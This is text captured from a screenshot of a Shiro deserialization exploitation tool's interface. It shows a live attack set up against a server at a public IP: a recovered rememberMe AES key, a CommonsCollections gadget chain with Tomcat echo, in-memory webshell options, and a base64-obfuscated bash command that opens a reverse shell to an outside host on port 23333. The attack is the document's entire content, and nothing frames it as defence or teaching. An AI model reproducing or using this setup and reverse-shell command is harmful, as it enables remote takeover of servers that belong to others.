 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://39.99.130.16:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC82MC4yMDQuMjQ1LjM3LzIzMzMzIDA+JjE=}|{base64,-d}|{bash,- 执行
BY SummerSec